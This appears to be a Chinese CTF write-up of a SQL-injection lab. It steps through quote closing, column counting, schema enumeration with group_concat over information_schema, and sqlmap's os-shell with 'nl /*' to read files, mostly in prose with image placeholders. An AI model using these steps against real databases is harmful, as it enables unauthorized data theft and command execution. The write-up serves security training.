我们按照要求打开,信息的提示就是使用get方式来传递参数,获得我们的回显信息
那么到这里应该就能确定这个题目是我们的sql注入了,我们尝试使用这个单引号闭合一下试试看
发现抱错,再次尝试这个双引号这次直接没有回显了,那么我们初步猜测是这个单引号闭合方式,首先来尝试一下这个判断列数的 发现有三列,然后我们直接来看一下这个查询回显位置看看回复
发现有三列,然后我们直接来看一下这个查询回显位置看看回复
这边注意一下
使用select语句来进行查询的时候我们一定要将参数改成这个负数,否则像上图一样我们得不到这个正确的回显位置,接下来查询数据库的名字,由于刚才看的回显位置是这个3号位置,所以的话我们就来把database()放在三号位
这边显示数据库的名字叫做这个security,接下来使用查询这个表名的语句
我们一般情况使用这个group_concat的这个语句,因为它能够回显多行数据,发现表格,现在来使用列名的语句
我们发现了这个常规语句是有三个字段,我们直接读取
但是到这里我们尝试的结果并没有发现flag,但是已知这个题目是sql注入,我们先尝试sqlmap
这边就不使用数据慢慢去尝试数据库名了,我们直接尝试来看这个提权到数据使用 os-shell
然后使用命令这个nl /*就可以查看
,发现所有字段,但是我们发现数据库的名字都和刚才不一样
我们尝试去看一下这个手动这个注入,一开始使用的这个database()是爆破出来的是当前数据库,但是我们并没有得到flag,所以的话我们还是要换一个语句,这边使用这个来查看一下
(group_concat(schema_name)from information_schema.schemata)
使用这个语句的话我们呢使用接下来的这个顺序一般语句接着看也是可以的
这边来看看这个语句对比的情况,我们尝试一下这个sqlmap的区别

我们发现这个必须使用提权root之后才能够得到我们的数据库,之前使用这个我们的一般权限的时候我们获得的数据库都是不沾边的
使用语句获得表名

现在得到列名,我们来看一下这个value的尝试就可以